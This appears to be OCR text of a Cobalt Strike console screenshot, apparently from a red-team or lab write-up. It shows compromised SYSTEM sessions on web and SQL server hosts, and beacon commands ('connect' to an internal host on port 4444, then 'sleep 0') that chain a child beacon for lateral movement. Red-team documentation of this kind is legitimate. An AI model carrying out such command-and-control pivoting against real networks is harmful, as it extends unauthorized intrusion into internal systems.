 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.46.128 ... 192.168.3.32 1 SYSTEM * SQLSERV... zx.exe 2940 x64 130ms
171.40.78.199 192.168.46.128 1 webadmin WEBSERV... beacon.exe 1204 x64 10s
171.40.78.199 192.168.46.128 1 SYSTEM * WEBSERV... rundll32.exe 2828 x64 25ms
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X
目标列表 X 密码凭证 X Beacon 192.168.46.128@2828 X Files 192.168.46.128@2828 X
beacon> connect 192.168.3.32 4444
[*] Tasked to connect to 192.168.3.32:4444
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@2940]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] SYSTEM */2828 (x64) last: 25ms
beacon>